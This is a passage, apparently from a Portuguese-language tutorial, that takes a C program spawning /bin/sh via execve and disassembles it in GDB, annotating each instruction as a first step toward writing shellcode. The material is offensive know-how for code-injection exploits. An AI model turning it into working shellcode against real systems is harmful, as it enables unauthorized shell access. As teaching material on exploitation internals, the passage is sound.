 nome[0] = "/bin/sh";
nome[1] = NULL;
execve(nome[0], nome, NULL);
}

Para elaborar um shellcode do programa acima temos que usar a função disassemble do GDB.

$ gcc -o shellcode -ggdb -static shellcode.c
$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
1 <main>: pushl %ebp
2 <main+1>: movl %esp,%ebp #Prelude
3 <main+3>: subl $0x8,%esp
4 <main+6>: movl $0x80027b8,0xfffffff8(%ebp) #nome[0] = "/bin/sh";
5 <main+13>: movl $0x0,0xfffffffc(%ebp) #nome[1] = NULL;
6 <main+20>: pushl $0x0 #inserindo parametro na pilha em ordem inversa (NULL)
7 <main+22>: leal 0xfffffff8(%ebp),%eax #carrega nome[] para eax
8 <main+25>: pushl %eax #coloca endereço de nome na pilha
9 <main+26>: movl 0xfffffff8(%ebp),%eax #coloca endereço de nome[0] em eax
10 <main+29>: pushl %eax #coloca eax na pilha
11 <main+30>: call 0x80002bc <__execve> #chama execve()
12 <main+35>: addl $0xc,%esp
13 <main+38>: movl %ebp,%esp
14 <main+40>: popl %ebp
15 <main+41>: ret
End of assembler dump.
(gdb) disassemble __execve
Dump of assembler code for function __execve:
16 <__execve>: pushl %ebp
17 <__execve+1>: movl %esp,%ebp #Prelude
18 <__execve+3>: pushl %ebx
19 <__execve+4>: movl $0xb,%eax # copia syscall 11 em hexa(0xb) para pilha
20 <__execve+9>: movl 0x8(%ebp),%ebx # copia “/bin/sh” em EBX
21 <__execve+12>: movl 0xc(%ebp),%ecx #copia endereço nome[]em ECX
22 <__execve+15>: movl 0x10(%ebp),%edx #copia endereço null pointer em EDX
23 <__execve+18>: int $0x80 #executa instrução
24 <__execve+20>: movl %eax,%edx